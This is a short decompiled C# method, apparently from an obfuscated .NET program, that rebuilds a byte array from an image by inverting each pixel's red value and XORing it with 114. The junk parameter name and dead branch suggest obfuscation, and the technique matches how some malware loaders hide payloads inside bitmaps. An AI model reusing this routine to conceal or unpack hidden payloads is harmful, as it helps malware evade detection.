 // Token: 0x06002842 RID: 10306
private static byte[] Extract_from_image(byte[] xpwJTGkEkCXrFoPNcwZYGMouRZUkOFOLTaTwzLhcWAbIWddyWPBXclDKbcSULaQENlyFutorpWcgLGxNVwoYeQJHwivwSmrWJwUL)
{
int num = 0;
if (num == 1)
{
}
Bitmap bitmap = new Bitmap(new MemoryStream(xpwJTGkEkCXrFoPNcwZYGMouRZUkOFOLTaTwzLhcWAbIWddyWPBXclDKbcSULaQENlyFutorpWcgLGxNVwoYeQJHwivwSmrWJwUL));
int width = bitmap.Width;
int height = bitmap.Height;
byte[] array = new byte[width * height];
int num2 = 0;
for (int i = 0; i < height; i++)
{
int num3 = 0;
while (num3 < width && num2 < array.Length)
{
array[num2] = (byte.MaxValue - bitmap.GetPixel(num3, i).R ^ 114);
num3++;
num2++;
}
}
return array;
}